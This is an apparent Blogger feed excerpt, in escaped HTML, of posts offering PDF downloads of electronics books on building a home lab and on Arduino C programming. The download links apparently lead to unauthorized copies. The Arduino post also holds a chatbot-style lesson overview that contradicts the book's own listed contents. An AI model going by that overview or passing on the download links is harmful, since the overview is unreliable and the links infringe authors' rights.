your own space to do your work experience, the sky is the limit.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis is what awaits you in this book, one chapter at a time.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Planning Your Electronics Workshop\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour very own electronics laboratory is a great place to build, repair, invent, and learn more about electronics.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWe seem to be surrounded by electronics more and more every day. We can easily become dependent upon them, without even understanding how they work. Having your own electronics lab can help you gain some control over your electronic minions. Here you can learn about their inner mysteries, including how to repair them when possible or, better yet, improve them with your own custom modifications. You can also turn your own ideas into reality by building electronic circuits from scratch.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat will you need to plan your lab? What if you already have a basic understanding of electronics and the beginnings of a workshop at your disposal?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis chapter helps get you going in the right direction.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2: Building Your Tool Chest\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’re going to need some tools in your lab, as well as the skills to use them effectively. This chapter will get you started.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIf you’re starting from scratch, don’t worry. There’s not a whole lot you absolutely must have to get started. Some basic hand tools and a place to keep them organized is all you will need. You don’t even have to spend a lot of money at first. As you progress in your hobby, you will most likely want to add to your tool chest and upgrade some of those tools. Electronics can be the perfect hobby because it can take up (1) all your spare time and (2) all your discretionary income. What more could you ask for?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3: Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’re going to need some components to play with, as well as the knowledge to use them effectively. This chapter will introduce you to some of the bits and pieces that make up modern electric and electronic circuits. You’ll also learn a little bit about how to identify components from their appearance and markings, when available.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOnce you’ve got an idea about what these parts do in a circuit, you’ll learn a little more about how to measure their electrical properties and put them to use.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou’ll also be shown what not to do, in some select examples.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4: A Portable Mini-Lab\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHaving a portable (or at least (transportable) electronics lab comes in handy in several circumstances. Maybe you don’t have a place (yet) for a permanent home for all that equipment. Maybe you need to bounce at a moment’s notice, heading off on electronic adventures at the drop of a hat. Or maybe you like to keep everything where you can find it in a hurry, without having to rummage through\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eshelves and boxes, looking for just the right tool or component.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhatever your motivation for wanting a portable lab at your disposal, this chapter should help you get started.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 5: The Cozy Corner Lab\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou don’t need an entire garage or extra office for a functional laboratory for your electronic endeavors. It’s certainly nice if these areas are available to you, but you might be surprised at how much you can do in just a small space, if you set it up properly and maintain it with determination.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 6: The Small Group Lab and Classroom\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe first part of this book deals with how to get along with electrons and make them do your bidding. In this chapter, you’ll explore a completely different topic: other people, and how to get along with them.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYou might not ever figure out how to get them to do your bidding, but at least you can keep them from stealing your tools. Maybe.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix A: Getting Started with Tool Building\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOnce you’ve become comfortable in your lab and had time to play with a few circuits, you might start to notice that some of the “tools” you’ve been using are just simple electronic circuits themselves. Good examples are power supplies and meters. These are great tool-building projects because you can see useful results early.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis appendix takes a look at building a couple of simple electronic tools that might be of use in your lab. Hopefully you will develop a better understanding of how these tools work. Ideally, you will progress from the basic question of “Does it work?” to the more involved questions of “How well does it work and what can I do to improve it?”\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 1: Planning Your Electronics Workshop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat to Expect\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt Starts with a Plan\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Broad Outline\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Little Time\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Little Space\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFundamental Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIdeas\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGoals\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInspiration!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHow Electricity Works\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Theoretical Approach\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Practical Approach\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESafety\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELighten Up!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEnvironmental Impact\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBudgeting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuying New\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFinding Used\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHarvesting or Recycling\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESome Example Workshops\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Fresh Start\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Robot Clubhouse\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Cautionary Tale\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 2: Building Your Tool Chest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Most Important Tool Ever\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECare and Feeding of Your Brain\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAll Those Other Bits, Too\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Hand Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire Cutters and Wire Strippers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPliers and Tweezers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScrewdrivers, Nut Drivers, Wrenches, and Ratchets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScrews, Bolts, and Nuts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMore Specialized Hand Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire Crimpers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComputers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETools for Soldering\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDrills and Drill Bits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELaser Cutters and 3D Printers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Test and Measurement Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInspection Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPhysical Measurement Devices\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimple Electronic Measurement Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced Test and Measurement Equipment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultimeters\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOscilloscopes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supplies\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOrganizing Your Tools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 3: Components\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConductors and Interconnects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectrical Schematics\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWire and Cables\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EConnectors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPassive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECapacitors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInductors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EActive Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supplies\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDiodes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELEDs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETransistors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntegrated Circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAcquiring Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuying New Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERecycling Used Components\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComponent Data Sheets\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 4: A Portable Mini-Lab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EHave Lab, Will Travel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Compact Executive Model\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENo Soldering Required\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Ever-Shrinking Computing Device\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectrical Experiments You Can Perform\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELighten Up, 20th Century Style\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Slightly More Permanent Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Uses for the LED\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Special Project Portable Laboratory\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 5: The Cozy Corner Lab\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Rehabilitation of a Small but Useful Area\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EScience to the Rescue!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOrganization\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Great Divide\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding a Power Source\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Clean, Well-Lighted Space\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETools\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUnder the Desk\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EComponents\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhere to Go from Here\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProjects\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EParallel and Series Circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBatteries in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches in Series\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESwitches in Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Three-Way Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors in Series\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EResistors in Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECapacitors in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInductors in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELEDs in Series and Parallel\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EChapter 6: The Small Group Lab and Classroom\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EKnow Yourself\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFacilitator or Coordinator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETeacher or Presenter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EParticipant\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EObserver\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EKnow Your Group\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour Family\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYour Friends\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECoworkers and Fellow Students\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESpecial-Interest Groups\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe General Public\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Shared Resource\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBe a Hospitable Host\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBe a Courteous Guest\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorkstations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESafety Planning\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPresentations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESummary\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAppendix A: Getting Started with Tool Building\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Very Simple Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAn Easy 2.5 Watts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding Features\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVarious Indicators\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower-On Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supply Voltage\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPower Supply Current\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 9 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 231\u003C\/div\u003E\u003Cdiv\u003EYear : 2012\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Dale Wheat\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3173413951029489133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3173413951029489133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/building-your-own-electronics-lab-guide.html","title":"Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/s72-w640-h360-c\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4503715075939183092"},"published":{"$t":"2023-01-18T23:34:00.007+00:00"},"updated":{"$t":"2023-11-10T21:49:38.205+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Learn to Program in Arduino C. 18 Lessons, From setup to Robots PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ELearn to Program in Arduino C. 18 Lessons, From setup() to Robots PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/s1280\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Program in Arduino C. 18 Lessons, From setup() to Robots\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqg7rN7BseNW1hrHJgrcacmEhBnfmEhlJpUi3bVFI9qfqx0qyOcVuvIYV4QxyPNcSHKqMY3_PpA_RKy5laFAcpXFHjG-cHmRLMP4h5fzu2sVTSehJqhlcXmfWhWo2dKVlU6UydtC3ya22Jh9yxnic5P4npcUfhrlbnuF8igurbAf5G19DcWMZZuitZxA\/w640-h360\/Learn-to-Program-in-Arduino-C.-18-Lessons,-From-setup()-to-Robots-PDF-bookbenefits.jpg\" title=\"Learn to Program in Arduino C. 18 Lessons, From setup() to Robots PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003ELearn to Program in Arduino C. 18 Lessons, From setup() to Robots\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003Ehe Arduino™ is an extremely popular single-board computer that can be used to make a vast va\u0002riety of intelligent devices. With this book you will learn how to work with the Arduino™ itself, to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eidentify and control common electronic components used with an Arduino,™ and, most important\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof all, to write programs for the Arduino.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ehis book is for you if you want to understand, program, and use Arduino™ to make things that work. It is also for you if you want to teach Arduino™ programming. We believe this mastery is valuable for three reasons:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1. Industry demands and career opportunity: the key component of the Arduino™ is a microcontroller from the Atmel Corporation. Learning to program and apply an Arduino™ is also learning to program and apply a microcontroller, a skill that is in heavy demand in the industry.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. As a basis for learning other programming languages: Arduino™ is programmed in a version of the C programming language. Consequently, knowledge of the syntax of Arduino™ C transfers to learning higher-level languages, including C++, C#, Java, and Python, which are all currently used in the industry.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Satisfaction and fun: Arduino™ can be used as the computing component for many different kinds of devices. Students who have completed the lessons in this book have gone on to design, build, and program robots that walk, sensors that record and report data, musical instruments, and quadcopters that ly, among other things. You will guide and pace your own learning. Each lesson builds upon and extends the content of the preceding lessons. And each lesson is constructed as it would be presented in a classroom, beginning first with key concepts and ending with exercises in applying that knowledge: Big Idea: the major concept or skill the lesson conveys. Everything else in the lesson supports this idea. Background: the underlying theory, and, when appropriate, the science behind the content of the lesson. Understanding the background of new material enhances your ability to apply that knowledge. Vocabulary: New terms are highlighted in yellow when they are introduced in the text. hose terms and their definitions are also conveniently arranged in a table (with a yellow banner heading) for reference.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EI'd be happy to help you learn how to program in Arduino C! Here is an overview of what you can expect to learn in 18 lessons:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction to Arduino and the C programming language\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting up the Arduino development environment\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic syntax and structure of C\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVariables and data types\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EControl flow (if\/else, loops)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFunctions\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArrays and strings\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInteracting with digital inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInteracting with analog inputs and outputs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPulse Width Modulation (PWM)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESerial communication\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETimers and interrupts\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWorking with sensors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EControlling motors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a simple robot\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced robot control using PID algorithms\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECommunication with other devices using I2C and SPI\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDebugging and troubleshooting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELesson 1: Microcontrollers and SBCs Microcontrollers and SBCs\u003C\/div\u003E\u003Cdiv\u003ELesson 2: Communicating with the Arduino™ Lesson 2 Communicating with the Arduino™\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 3: Variables and Strings\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 4: Digital Pins and Constants\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 5: Integers and Math Integers and Math\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 6: Serial Input\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 7: For Loops\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 8: Digital Input, If Else Digital Input, If Else\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 9: Analog IO\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 10: Simple Tones\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 11: Servos and Helper Methods Standard Servos and Helper Methods\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 12: Infrared Sensors\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 13: Infrared Transmitters Infrared Transmitters\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 14: DC Motors\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 15: Infrared Navigation\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 16: Sony IR Protocol\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 17: Control Tone with IR Remote\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ELesson 18: IR Robot Remote Control IR Robot Remote Control\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Learn to Program in Arduino C. 18 Lessons, From setup to Robots Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 6 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 289\u003C\/div\u003E\u003Cdiv\u003EYear : 2017\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;William P. Osborne\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan 